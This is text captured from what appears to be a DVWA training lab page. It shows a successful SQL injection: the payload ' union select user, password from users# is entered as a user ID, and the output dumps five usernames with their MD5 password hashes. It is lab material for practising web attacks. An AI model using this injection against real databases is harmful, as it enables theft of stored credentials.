 Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
User ID:
Submit
ID: ' union select user, password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union select user, password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' union select user, password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' union select user, password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' union select user, password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99